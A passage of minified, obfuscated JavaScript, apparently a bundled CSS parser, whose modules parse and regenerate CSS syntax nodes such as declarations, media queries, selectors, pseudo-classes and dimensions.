this[tj(0xbf3)](k)&&(C=T[tj(0xe04)](this),this[tj(0x439)]()),!0x1===this[tj(0x8f6)]&&this[tj(0xf8e)]!==E['Qq']&&!0x1===this[tj(0xd3b)](Z)&&this[tj(0x8ff)](),{'type':tj(0x813),'loc':this[tj(0x4e5)](j,this[tj(0xe93)]),'important':C,'property':q,'value':P};}function S(j){const tZ=tT;this[tZ(0x19e)](E['Vy'],j[tZ(0xeb5)]),this[tZ(0x19e)](E['Qx'],':'),this[tZ(0xe54)](j[tZ(0xb86)]),j[tZ(0x6f6)]&&(this[tZ(0x19e)](E['_i'],'!'),this[tZ(0x19e)](E['Vy'],!0x0===j[tZ(0x6f6)]?tZ(0x6f6):j[tZ(0x6f6)]));}function A(){const to=tT,j=this[to(0xe93)];if(this[to(0xf8e)]===E['_i'])switch(this[to(0x708)](this[to(0xe93)])){case I:case U:case z:case N:case K:this[to(0x8bd)]();break;case M:this[to(0x8bd)](),this[to(0xbf3)](M)&&this[to(0x8bd)]();}return this[to(0xf8e)]===E['Vw']?this[to(0xa38)](E['Vw']):this[to(0xa38)](E['Vy']),this[to(0xea3)](j);}function T(){const tq=tT;this[tq(0xa38)](E['_i']),this[tq(0x439)]();const j=this[tq(0x975)](E['Vy']);return tq(0x6f6)===j||j;}},0x201:(O,G,x)=>{'use strict';const ty=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x26;function h(){const tY=a2a;return this[tY(0xef1)](this[tY(0x2a7)],!0x0);}const f=ty(0x287),k={'children':[[ty(0x813),ty(0xfb4),ty(0x6a7)]]};function N(){const tL=ty,K=this[tL(0x238)]();for(;!this[tL(0x8f6)];)switch(this[tL(0xf8e)]){case X['M$']:case X['Mw']:case X['Qq']:this[tL(0x8bd)]();break;case X['zu']:K[tL(0x83e)](this[tL(0x2bb)](this[tL(0xfb4)][tL(0x411)](this,!0x0),h));break;default:this[tL(0xbf3)](E)?K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x6a7)],h)):K[tL(0x83e)](this[tL(0x2bb)](this[tL(0x813)],h));}return{'type':tL(0x287),'loc':this[tL(0x8f9)](K),'children':K};}function U(K){const tV=ty;this[tV(0x863)](K,I=>{const tm=tV;tm(0x813)===I[tm(0xab5)]&&this[tm(0x19e)](X['Qq'],';');});}},0x1fa5:(O,G,x)=>{'use strict';const tP=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=tP(0xd6e),h={'value':String,'unit':String};function f(){const tC=tP,c=this[tC(0xe93)],l=this[tC(0xea7)](X['fg']);return{'type':tC(0xd6e),'loc':this[tC(0x4e5)](c,this[tC(0xe93)]),'value':l,'unit':this[tC(0xabc)](c+l[tC(0x218)],this[tC(0xe93)])};}function k(c){const k0=tP;this[k0(0x19e)](X['fg'],c[k0(0xb86)]+c[k0(0xc5b)]);}},0xe8b:(O,G,x)=>{'use strict';const k1=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2f,h=k1(0x377),f={'kind':String,'name':String,'value':[k1(0xc9a),k1(0xef0),k1(0xd6e),k1(0xcc1),k1(0x824),null]};function k(N){const k2=k1,U=this[k2(0xe93)];let K,I=null;if(this[k2(0xa38)](X['AJ']),this[k2(0x439)](),K=this[k2(0x975)](X['Vy']),this[k2(0x439)](),this[k2(0xf8e)]!==X['no']){switch(this[k2(0xa38)](X['Qx']),this[k2(0x439)](),this[k2(0xf8e)]){case X['wN']:I=this[k2(0x2cf)](0x1)===X['_i']?this[k2(0xcc1)]():this[k2(0xef0)]();break;case X['fg']:I=this[k2(0xd6e)]();break;case X['Vy']:I=this[k2(0xc9a)]();break;case X['zt']:I=this[k2(0x2bb)](()=>{const k3=k2,z=this[k3(0x824)](this[k3(0xc4a)],this[k3(0x16a)][k3(0xb19)]);return this[k3(0x439)](),this[k3(0xbf3)](E)&&this[k3(0x8ff)](),z;},()=>this[k2(0xcc1)]());break;default:this[k2(0x8ff)](k2(0x3e5));}this[k2(0x439)]();}return this[k2(0x8f6)]||this[k2(0xa38)](X['no']),{'type':k2(0x377),'loc':this[k2(0x4e5)](U,this[k2(0xe93)]),'kind':N,'name':K,'value':I};}function c(N){const k4=k1;this[k4(0x19e)](X['AJ'],'('),this[k4(0x19e)](X['Vy'],N[k4(0x4c7)]),null!==N[k4(0xb86)]&&(this[k4(0x19e)](X['Qx'],':'),this[k4(0xe54)](N[k4(0xb86)])),this[k4(0x19e)](X['no'],')');}},0x753:(O,G,x)=>{'use strict';const k5=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>h});var X=x(0x11ac);const E=k5(0xbe4),h={'kind':String,'feature':String,'value':[k5(0x813),k5(0xbaa)]};function f(N,U){const k6=k5,K=(this[k6(0x79c)][N]||{})[U];return k6(0xabd)!=typeof K&&this[k6(0x8ff)](k6(0x68b)+U+'()'),K;}function k(N=k5(0x31d)){const k7=k5,U=this[k7(0xe93)],K=this[k7(0xcc8)](),I=f[k7(0xe04)](this,N,K[k7(0xec2)]());this[k7(0x439)]();const z=this[k7(0x2bb)](()=>{const k8=k7,M=this[k8(0x2d0)],p=I[k8(0xe04)](this);return!0x1===this[k8(0x8f6)]&&!0x1===this[k8(0xd3b)](M)&&this[k8(0x8ff)](),p;},()=>this[k7(0xef1)](null,!0x1));return this[k7(0x8f6)]||this[k7(0xa38)](X['no']),{'type':k7(0xbe4),'loc':this[k7(0x4e5)](U,this[k7(0xe93)]),'kind':N,'feature':K,'value':z};}function c(N){const k9=k5;this[k9(0x19e)](X['zt'],N[k9(0x293)]+'('),this[k9(0xe54)](N[k9(0xb86)]),this[k9(0x19e)](X['no'],')');}},0x752:(O,G,x)=>{'use strict';const kb=a2a;x['r'](G),x['d'](G,{'generate':()=>Q,'name':()=>U,'parse':()=>M,'structure':()=>K});var X=x(0x11ac);const E=0x2f,f=0x3c,k=0x3d,N=0x3e,U=kb(0xac2),K={'kind':String,'left':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'leftComparison':String,'middle':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824)],'rightComparison':[String,null],'right':[kb(0xc9a),kb(0xef0),kb(0xd6e),kb(0xcc1),kb(0x824),null]};function I(){const ka=kb;switch(this[ka(0x439)](),this[ka(0xf8e)]){case X['wN']:return this[ka(0xbf3)](E,this[ka(0xf0b)](0x1))?this[ka(0xcc1)]():this[ka(0xef0)]();case X['fg']:return this[ka(0xd6e)]();case X['Vy']:return this[ka(0xc9a)]();case X['zt']:return this[ka(0x2bb)](()=>{const kv=ka,g=this[kv(0x824)](this[kv(0xc4a)],this[kv(0x16a)][kv(0xb19)]);return this[kv(0x439)](),this[kv(0xbf3)](E)&&this[kv(0x8ff)](),g;},()=>this[ka(0xcc1)]());default:this[ka(0x8ff)](ka(0x3e5));}}function z(g){const kH=kb;if(this[kH(0x439)](),this[kH(0xbf3)](f)||this[kH(0xbf3)](N)){const D=this[kH(0x782)][this[kH(0xe93)]];return this[kH(0x8bd)](),this[kH(0xbf3)](k)?(this[kH(0x8bd)](),D+'='):D;}if(this[kH(0xbf3)](k))return'=';this[kH(0x8ff)](kH(0x522)+(g?kH(0xcca):'')+kH(0xcb1));}function M(g=kb(0x31d)){const kO=kb,D=this[kO(0xe93)];this[kO(0x439)](),this[kO(0xa38)](X['AJ']);const B=I[kO(0xe04)](this),F=z[kO(0xe04)](this,kO(0xc9a)===B[kO(0xab5)]),W=I[kO(0xe04)](this);let w=null,R=null;return this[kO(0x2cf)](0x0)!==X['no']&&(w=z[kO(0xe04)](this),R=I[kO(0xe04)](this)),this[kO(0x439)](),this[kO(0xa38)](X['no']),{'type':kO(0xac2),'loc':this[kO(0x4e5)](D,this[kO(0xe93)]),'kind':g,'left':B,'leftComparison':F,'middle':W,'rightComparison':w,'right':R};}function Q(g){const kG=kb;this[kG(0x19e)](X['AJ'],'('),this[kG(0xe54)](g[kG(0xe8c)]),this[kG(0xe70)](g[kG(0x157)]),this[kG(0xe54)](g[kG(0x780)]),g[kG(0x3b9)]&&(this[kG(0xe70)](g[kG(0x9a4)]),this[kG(0xe54)](g[kG(0x3b9)])),this[kG(0x19e)](X['no'],')');}},0x621:(O,G,x)=>{'use strict';const ks=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=ks(0x824),h=ks(0xabd),f={'name':String,'children':[[]]};function k(N,U){const kx=ks,K=this[kx(0xe93)],I=this[kx(0xcc8)](),z=I[kx(0xec2)]();let M;return M=U[kx(0x43e)](z)?U[z][kx(0xe04)](this,U):N[kx(0xe04)](this,U),this[kx(0x8f6)]||this[kx(0xa38)](X['no']),{'type':kx(0x824),'loc':this[kx(0x4e5)](K,this[kx(0xe93)]),'name':I,'children':M};}function c(N){const kX=ks;this[kX(0x19e)](X['zt'],N[kX(0x4c7)]+'('),this[kX(0x863)](N),this[kX(0x19e)](X['no'],')');}},0x142:(O,G,x)=>{'use strict';const kr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kr(0x40b),h={'kind':String,'function':[String,null],'children':[[]]};function f(c){const kE=kr,l=this[kE(0xe93)];let N=null;this[kE(0xf8e)]===X['zt']?N=this[kE(0xcc8)]():this[kE(0xa38)](X['AJ']);const U=this[kE(0x2bb)](()=>{const kh=kE,K=this[kh(0x2d0)],I=this[kh(0xc4a)](this[kh(0x16a)][kh(0xb19)]);return!0x1===this[kh(0x8f6)]&&!0x1===this[kh(0xd3b)](K)&&this[kh(0x8ff)](),I;},()=>this[kE(0xc85)](this[kE(0xef1)](null,!0x1)));return this[kE(0x8f6)]||this[kE(0xa38)](X['no']),{'type':kE(0x40b),'loc':this[kE(0x4e5)](l,this[kE(0xe93)]),'kind':c,'function':N,'children':U};}function k(c){const kf=kr;c[kf(0xabd)]?this[kf(0x19e)](X['zt'],c[kf(0xabd)]+'('):this[kf(0x19e)](X['AJ'],'('),this[kf(0x863)](c),this[kf(0x19e)](X['no'],')');}},0x2011:(O,G,x)=>{'use strict';const kt=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f,'xxx':()=>E});var X=x(0x11ac);const E=kt(0xb2c),h=kt(0xf86),f={'value':String};function k(){const kk=kt,N=this[kk(0xe93)];return this[kk(0xa38)](X['Vw']),{'type':kk(0xf86),'loc':this[kk(0x4e5)](N,this[kk(0xe93)]),'value':this[kk(0xea3)](N+0x1)};}function c(N){const kc=kt;this[kc(0x19e)](X['Vw'],'#'+N[kc(0xb86)]);}},0x1ee1:(O,G,x)=>{'use strict';const kl=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kl(0xe36),h={'name':String};function f(){const kN=kl,c=this[kN(0xe93)];return this[kN(0xa38)](X['Vw']),{'type':kN(0xe36),'loc':this[kN(0x4e5)](c,this[kN(0xe93)]),'name':this[kN(0xea3)](c+0x1)};}function k(c){const kU=kl;this[kU(0x19e)](X['_i'],'#'+c[kU(0x4c7)]);}},0x218a:(O,G,x)=>{'use strict';const kK=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kK(0xc9a),h={'name':String};function f(){const ki=kK;return{'type':ki(0xc9a),'loc':this[ki(0x4e5)](this[ki(0xe93)],this[ki(0x500)]),'name':this[ki(0x975)](X['Vy'])};}function k(c){const kI=kK;this[kI(0x19e)](X['Vy'],c[kI(0x4c7)]);}},0x1454:(O,G,x)=>{'use strict';const kz=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x2e,h=kz(0x1fe),f={'name':String};function k(){const kM=kz;let N=this[kM(0xe93)],U=this[kM(0x975)](X['Vy']);for(;this[kM(0xbf3)](E);)this[kM(0xa38)](X['_i']),U+='.'+this[kM(0x975)](X['Vy']);return{'type':kM(0x1fe),'loc':this[kM(0x4e5)](N,this[kM(0xe93)]),'name':U};}function c(N){const kp=kz;this[kp(0xe70)](N[kp(0x4c7)]);}},0x117c:(O,G,x)=>{'use strict';const kQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kQ(0x2d8),h={'children':[[kQ(0x1fe)]]};function f(){const kg=kQ,c=this[kg(0x238)]();for(this[kg(0x439)]();!this[kg(0x8f6)]&&(c[kg(0x83e)](this[kg(0x1fe)]()),this[kg(0x7b6)](0x0)===X['A9']);)this[kg(0x439)](),this[kg(0x8bd)](),this[kg(0x439)]();return{'type':kg(0x2d8),'loc':this[kg(0x8f9)](c),'children':c};}function k(c){const kD=kQ;this[kD(0x863)](c,()=>this[kD(0x19e)](X['A9'],','));}},0x2271:(O,G,x)=>{'use strict';const kB=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kB(0xe78),h={'modifier':[String,null],'mediaType':[String,null],'condition':[kB(0xc1d),null]};function f(){const kF=kB,c=this[kF(0xe93)];let l=null,N=null,U=null;if(this[kF(0x439)](),this[kF(0xf8e)]===X['Vy']&&this[kF(0x7b6)](0x1)!==X['AJ']){const K=this[kF(0x975)](X['Vy']),I=K[kF(0xec2)]();switch(kF(0x4bb)===I||kF(0xada)===I?(this[kF(0x439)](),l=I,N=this[kF(0x975)](X['Vy'])):N=K,this[kF(0x7b6)](0x0)){case X['Vy']:this[kF(0x439)](),this[kF(0x832)](kF(0xbb3)),U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['A9']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}}else switch(this[kF(0xf8e)]){case X['Vy']:case X['AJ']:case X['zt']:U=this[kF(0xc1d)](kF(0x191));break;case X['X6']:case X['Qq']:case X['LT']:break;default:this[kF(0x8ff)](kF(0xc84));}return{'type':kF(0xe78),'loc':this[kF(0x4e5)](c,this[kF(0xe93)]),'modifier':l,'mediaType':N,'condition':U};}function k(c){const kd=kB;c[kd(0x1b0)]?(c[kd(0x188)]&&this[kd(0x19e)](X['Vy'],c[kd(0x188)]),this[kd(0x19e)](X['Vy'],c[kd(0x1b0)]),c[kd(0x3b2)]&&(this[kd(0x19e)](X['Vy'],kd(0xbb3)),this[kd(0xe54)](c[kd(0x3b2)]))):c[kd(0x3b2)]&&this[kd(0xe54)](c[kd(0x3b2)]);}},0xfc5:(O,G,x)=>{'use strict';const kW=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kW(0xc0a),h={'children':[[kW(0xe78)]]};function f(){const ke=kW,c=this[ke(0x238)]();for(this[ke(0x439)]();!this[ke(0x8f6)]&&(c[ke(0x83e)](this[ke(0xe78)]()),this[ke(0xf8e)]===X['A9']);)this[ke(0x8bd)]();return{'type':ke(0xc0a),'loc':this[ke(0x8f9)](c),'children':c};}function k(c){const kn=kW;this[kn(0x863)](c,()=>this[kn(0x19e)](X['A9'],','));}},0x76a:(O,G,x)=>{'use strict';const ku=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);const E=0x26,h=ku(0xd26),f={};function k(){const kw=ku,N=this[kw(0xe93)];return this[kw(0x5d7)](E),{'type':kw(0xd26),'loc':this[kw(0x4e5)](N,this[kw(0xe93)])};}function c(){const kR=ku;this[kR(0x19e)](X['_i'],'&');}},0x7df:(O,G,x)=>{'use strict';const kJ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kJ(0x681),h={'nth':[kJ(0xe35),kJ(0xc9a)],'selector':[kJ(0xdb6),null]};function f(){const kS=kJ;this[kS(0x439)]();const c=this[kS(0xe93)];let l,N=c,U=null;return l=this[kS(0x693)](0x0,kS(0xaf3))||this[kS(0x693)](0x0,kS(0x5d8))?this[kS(0xc9a)]():this[kS(0xe35)](),N=this[kS(0xe93)],this[kS(0x439)](),this[kS(0x693)](0x0,'of')&&(this[kS(0x8bd)](),U=this[kS(0xdb6)](),N=this[kS(0xe93)]),{'type':kS(0x681),'loc':this[kS(0x4e5)](c,N),'nth':l,'selector':U};}function k(c){const kA=kJ;this[kA(0xe54)](c[kA(0x7a0)]),null!==c[kA(0x91c)]&&(this[kA(0x19e)](X['Vy'],'of'),this[kA(0xe54)](c[kA(0x91c)]));}},0x6cc:(O,G,x)=>{'use strict';const kT=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=kT(0xef0),h={'value':String};function f(){const kj=kT;return{'type':kj(0xef0),'loc':this[kj(0x4e5)](this[kj(0xe93)],this[kj(0x500)]),'value':this[kj(0x975)](X['wN'])};}function k(c){const kZ=kT;this[kZ(0x19e)](X['wN'],c[kZ(0xb86)]);}},0x1585:(O,G,s)=>{'use strict';const ko=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=ko(0xa0f),X={'value':String};function E(){const kq=ko,f=this[kq(0xe93)];return this[kq(0x8bd)](),{'type':kq(0xa0f),'loc':this[kq(0x4e5)](f,this[kq(0xe93)]),'value':this[kq(0xea3)](f)};}function h(f){const kY=ko;this[kY(0xe70)](f[kY(0xb86)]);}},0x1cb1:(O,G,x)=>{'use strict';const ky=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=ky(0x82c),h={'children':[[]]};function f(c,l){const kL=ky,N=this[kL(0xe93)];let U=null;return this[kL(0xa38)](X['AJ']),U=c[kL(0xe04)](this,l),this[kL(0x8f6)]||this[kL(0xa38)](X['no']),{'type':kL(0x82c),'loc':this[kL(0x4e5)](N,this[kL(0xe93)]),'children':U};}function k(c){const kV=ky;this[kV(0x19e)](X['AJ'],'('),this[kV(0x863)](c),this[kV(0x19e)](X['no'],')');}},0x2525:(O,G,x)=>{'use strict';const km=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=km(0xef2),h={'value':String};function f(){const kP=km;return{'type':kP(0xef2),'loc':this[kP(0x4e5)](this[kP(0xe93)],this[kP(0x500)]),'value':this[kP(0xea7)](X['Ne'])};}function k(c){const kC=km;this[kC(0x19e)](X['Ne'],c[kC(0xb86)]+'%');}},0x6a6:(O,G,x)=>{'use strict';const c0=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c0(0x997),h=c0(0xabd),f={'name':String,'children':[[c0(0xef1)],null]};function k(){const c1=c0,N=this[c1(0xe93)];let U,K,I=null;return this[c1(0xa38)](X['Qx']),this[c1(0xf8e)]===X['zt']?(U=this[c1(0xcc8)](),K=U[c1(0xec2)](),this[c1(0x2cf)](0x0)==X['no']?I=this[c1(0x238)]():hasOwnProperty[c1(0xe04)](this[c1(0xf42)],K)?(this[c1(0x439)](),I=this[c1(0xf42)][K][c1(0xe04)](this),this[c1(0x439)]()):(I=this[c1(0x238)](),I[c1(0x83e)](this[c1(0xef1)](null,!0x1))),this[c1(0xa38)](X['no'])):U=this[c1(0x975)](X['Vy']),{'type':c1(0x997),'loc':this[c1(0x4e5)](N,this[c1(0xe93)]),'name':U,'children':I};}function c(N){const c2=c0;this[c2(0x19e)](X['Qx'],':'),null===N[c2(0x863)]?this[c2(0x19e)](X['Vy'],N[c2(0x4c7)]):(this[c2(0x19e)](X['zt'],N[c2(0x4c7)]+'('),this[c2(0x863)](N),this[c2(0x19e)](X['no'],')'));}},0x866:(O,G,x)=>{'use strict';const c3=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=c3(0xe76),h=c3(0xabd),f={'name':String,'children':[[c3(0xef1)],null]};function k(){const c4=c3,N=this[c4(0xe93)];let U,K,I=null;return this[c4(0xa38)](X['Qx']),this[c4(0xa38)](X['Qx']),this[c4(0xf8e)]===X['zt']?(U=this[c4(0xcc8)](),K=U[c4(0xec2)](),this[c4(0x2cf)](0x0)==X['no']?I=this[c4(0x238)]():hasOwnProperty[c4(0xe04)](this[c4(0xf42)],K)?(this[c4(0x439)](),I=this[c4(0xf42)][K][c4(0xe04)](this),this[c4(0x439)]()):(I=this[c4(0x238)](),I[c4(0x83e)](this[c4(0xef1)](null,!0x1))),this[c4(0xa38)](X['no'])):U=this[c4(0x975)](X['Vy']),{'type':c4(0xe76),'loc':this[c4(0x4e5)](N,this[c4(0xe93)]),'name':U,'children':I};}function c(N){const c5=c3;this[c5(0x19e)](X['Qx'],':'),this[c5(0x19e)](X['Qx'],':'),null===N[c5(0x863)]?this[c5(0x19e)](X['Vy'],N[c5(0x4c7)]):(this[c5(0x19e)](X['zt'],N[c5(0x4c7)]+'('),this[c5(0x863)](N),this[c5(0x19e)](X['no'],')'));}},0xf52:(O,G,x)=>{'use strict';const c7=a2a;x['r'](G),x['d'](G,{'generate':()=>U,'name':()=>f,'parse':()=>N,'structure':()=>k});var X=x(0x11ac);const E=0x2f;function h(){const c6=a2a;switch(this[c6(0x439)](),this[c6(0xf8e)]){case X['wN']:return this[c6(0xef0)]();case X['zt']:return this[c6(0x824)](this[c6(0xc4a)],this[c6(0x16a)][c6(0xb19)]);default:this[c6(0x8ff)](c6(0x125));}}const f=c7(0xcc1),k={'left':[c7(0xef0),c7(0x824)],'right':[c7(0xef0),c7(0x824),null]};function N(){const c8=c7,K=this[c8(0xe93)],I=h[c8(0xe04)](this);let z=null;return this[c8(0x439)](),this[c8(0xbf3)](E)&&(this[c8(0x5d7)](E),z=h[c8(0xe04)](this)),{'type':c8(0xcc1),'loc':this[c8(0x4e5)](K,this[c8(0xe93)]),'left':I,'right':z};}function U(K){const c9=c7;this[c9(0xe54)](K[c9(0xe8c)]),this[c9(0x19e)](X['_i'],'/'),K[c9(0x3b9)]?this[c9(0xe54)](K[c9(0x3b9)]):this[c9(0xe54)](X['wN'],0x1);}},0xc13:(O,G,x)=>{'use strict';const ca=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac);function E(){const cb=a2a;return this[cb(0x2d0)]>0x0&&this[cb(0x680)](-0x1)===X['M$']?this[cb(0x2d0)]>0x1?this[cb(0x7f4)](this[cb(0x2d0)]-0x1):this[cb(0x9fa)]:this[cb(0xe93)];}const h=ca(0xef1),f={'value':String};function k(N,U){const cv=ca,K=this[cv(0x7f4)](this[cv(0x2d0)]);let I;return this[cv(0xfaf)](this[cv(0x2d0)],N||this[cv(0x489)]),I=U&&this[cv(0xe93)]>K?E[cv(0xe04)](this):this[cv(0xe93)],{'type':cv(0xef1),'loc':this[cv(0x4e5)](K,I),'value':this[cv(0xabc)](K,I)};}function c(N){const cH=ca;this[cH(0xe70)](N[cH(0xb86)]);}},0x21d3:(O,G,x)=>{'use strict';const cs=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);function E(){const cO=a2a;return this[cO(0xef1)](this[cO(0x888)],!0x0);}function h(){const cG=a2a,I=this[cG(0xdb6)]();return cG(0xef1)!==I[cG(0xab5)]&&!0x1===this[cG(0x8f6)]&&this[cG(0xf8e)]!==X['X6']&&this[cG(0x8ff)](),I;}const f=cs(0x6a7),k=cs(0x256),N={'prelude':[cs(0xdb6),cs(0xef1)],'block':[cs(0x385)]};function U(){const cx=cs,I=this[cx(0x2d0)],z=this[cx(0xe93)];let M,p;return M=this[cx(0xb3b)]?this[cx(0x2bb)](h,E):E[cx(0xe04)](this,I),p=this[cx(0x385)](!0x0),{'type':cx(0x6a7),'loc':this[cx(0x4e5)](z,this[cx(0xe93)]),'prelude':M,'block':p};}function K(I){const cX=cs;this[cX(0xe54)](I[cX(0xbdc)]),this[cX(0xe54)](I[cX(0x34d)]);}},0x25d9:(O,G,x)=>{'use strict';const cr=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cr(0xa4d),h={'root':[cr(0xdb6),cr(0xef1),null],'limit':[cr(0xdb6),cr(0xef1),null]};function f(){const cE=cr;let c=null,l=null;this[cE(0x439)]();const N=this[cE(0xe93)];return this[cE(0xf8e)]===X['AJ']&&(this[cE(0x8bd)](),this[cE(0x439)](),c=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),this[cE(0x2cf)](0x0)===X['Vy']&&(this[cE(0x439)](),this[cE(0x832)]('to'),this[cE(0x439)](),this[cE(0xa38)](X['AJ']),this[cE(0x439)](),l=this[cE(0x2bb)](this[cE(0xdb6)],()=>this[cE(0xef1)](!0x1,!0x0)),this[cE(0x439)](),this[cE(0xa38)](X['no'])),{'type':cE(0xa4d),'loc':this[cE(0x4e5)](N,this[cE(0xe93)]),'root':c,'limit':l};}function k(c){const ch=cr;c[ch(0xc19)]&&(this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0xc19)]),this[ch(0x19e)](X['no'],')')),c[ch(0x7c8)]&&(this[ch(0x19e)](X['Vy'],'to'),this[ch(0x19e)](X['AJ'],'('),this[ch(0xe54)](c[ch(0x7c8)]),this[ch(0x19e)](X['no'],')'));}},0x96c:(O,G,s)=>{'use strict';const cf=a2a;s['r'](G),s['d'](G,{'generate':()=>h,'name':()=>x,'parse':()=>E,'structure':()=>X});const x=cf(0xbaa),X={'children':[[cf(0x387),cf(0xe36),cf(0x4e8),cf(0x9c6),cf(0x997),cf(0xe76),cf(0x653)]]};function E(){const ct=cf,f=this[ct(0xc4a)](this[ct(0x16a)][ct(0xbaa)]);return null===this[ct(0x7c4)](f)&&this[ct(0x8ff)](ct(0x963)),{'type':ct(0xbaa),'loc':this[ct(0x8f9)](f),'children':f};}function h(f){const ck=cf;this[ck(0x863)](f);}},0x13a4:(O,G,x)=>{'use strict';const cc=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>E,'parse':()=>k,'structure':()=>f,'walkContext':()=>h});var X=x(0x11ac);const E=cc(0xdb6),h=cc(0x91c),f={'children':[[cc(0xbaa),cc(0xef1)]]};function k(){const cl=cc,N=this[cl(0x238)]();for(;!this[cl(0x8f6)]&&(N[cl(0x83e)](this[cl(0xbaa)]()),this[cl(0xf8e)]===X['A9']);)this[cl(0x8bd)]();return{'type':cl(0xdb6),'loc':this[cl(0x8f9)](N),'children':N};}function c(N){const cN=cc;this[cN(0x863)](N,()=>this[cN(0x19e)](X['A9'],','));}},0x1bb8:(O,G,x)=>{'use strict';const cU=a2a;x['r'](G),x['d'](G,{'generate':()=>c,'name':()=>h,'parse':()=>k,'structure':()=>f});var X=x(0x11ac),E=x(0x18bf);const h=cU(0xfba),f={'value':String};function k(){const cK=cU;return{'type':cK(0xfba),'loc':this[cK(0x4e5)](this[cK(0xe93)],this[cK(0x500)]),'value':(0x0,E['D'])(this[cK(0x975)](X['Qf']))};}function c(N){const ci=cU;this[ci(0x19e)](X['Qf'],(0x0,E['l'])(N[ci(0xb86)]));}},0x16dd:(O,G,x)=>{'use strict';const cz=a2a;x['r'](G),x['d'](G,{'generate':()=>K,'name':()=>f,'parse':()=>U,'structure':()=>N,'walkContext':()=>k});var X=x(0x11ac);const E=0x21;function h(){const cI=a2a;return this[cI(0xef1)](null,!0x1);}const f=cz(0x182),k=cz(0xb75),N={'children':[[cz(0x2ac),cz(0x205),cz(0x13d),cz(0xfb4),cz(0x6a7),cz(0xef1)]]};function U(){const cM=cz,I=this[cM(0xe93)],z=this[cM(0x238)]();let M;for(;!this[cM(0x8f6)];){switch(this[cM(0xf8e)]){case X['M$']:this[cM(0x8bd)]();continue;case X['Mw']:if(this[cM(0x708)](this[cM(0xe93)]+0x2)!==E){this[cM(0x8bd)]();continue;}M=this[cM(0x2ac)]();break;case X['lh']:M=this[cM(0x205)]();break;case X['zG']:M=this[cM(0x13d)]();break;case X['zu']:M=this[cM(0x2bb)](this[cM(0xfb4)],h);break;default:M=this[cM(0x2bb)](this[cM(0x6a7)],h);}z[cM(0x83e)](M);}return{'type':cM(0x182),'loc':this[cM(0x4e5)](I,this[cM(0xe93)]),'children':z};}function K(I){const cp=cz;this[cp(0x863)](I);}},0x839:(O,G,x)=>{'use strict';const cQ=a2a;x['r'](G),x['d'](G,{'generate':()=>k,'name':()=>E,'parse':()=>f,'structure':()=>h});var X=x(0x11ac);const E=cQ(0x1d9),h={'declaration':cQ(0x813)};function f(){const cg=cQ,c=this[cg(0xe93)];this[cg(0xa38)](X['AJ']),this[cg(0x439)]();const l=this[cg(0x813)]();return this[cg(0x8f6)]||this[cg(0xa38)](X['no']),{'type':cg(0x1d9),'loc':this[cg(0x4e5)](c,this[cg(0xe93)]),'declaration':l};}function k(c){const 